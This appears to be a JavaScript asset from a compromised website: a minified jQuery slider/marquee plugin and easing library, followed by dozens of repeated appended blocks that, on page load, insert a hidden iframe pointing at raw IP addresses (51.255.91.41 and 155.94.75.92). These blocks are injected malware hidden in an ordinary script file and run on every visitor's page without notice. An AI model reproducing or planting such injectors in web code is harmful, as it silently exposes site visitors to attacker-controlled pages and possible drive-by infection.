c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){l.css("left").replace("px","")<=-(m+P)*D&&l.css("left",-P*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){l.css("top").replace("px","")<=-(m+P)*C&&l.css("top",-P*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&ab(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=N,A?ab():"slideDown"==e?Q.slideUp(q,U):Q.animate({opacity:"hide"},q,U),M=p},300)});var bb=function(a){H=setInterval(function(){w?p--:p++,ab()},a?a:r)},cb=function(a){H=setInterval(ab,a?a:r)},db=function(){z||(clearInterval(H),bb())},eb=function(){(y||p!=k-1)&&(p++,ab(),R||db())},fb=function(){(y||0!=p)&&(p--,ab(),R||db())},gb=function(){clearInterval(H),R?cb():bb(),i.removeClass("pauseState")},hb=function(){clearInterval(H),i.addClass("pauseState")};if(v?R?(w?p--:p++,cb(),z&&l.hover(hb,gb)):(bb(),z&&d.hover(hb,gb)):(R&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?gb():hb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,ab(),db()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),ab(),db()}),R){if(g.mousedown(eb),f.mousedown(fb),y){var ib,jb=function(){ib=setTimeout(function(){clearInterval(H),cb(0^r/10)},150)},kb=function(){clearTimeout(ib),clearInterval(H),cb()};g.mousedown(jb),g.mouseup(kb),f.mousedown(jb),f.mouseup(kb)}"mouseover"==c.trigger&&(g.hover(eb,function(){}),f.hover(fb,function(){}))}else g.click(eb),f.click(fb)})}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),(b/=e/2)<1?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}
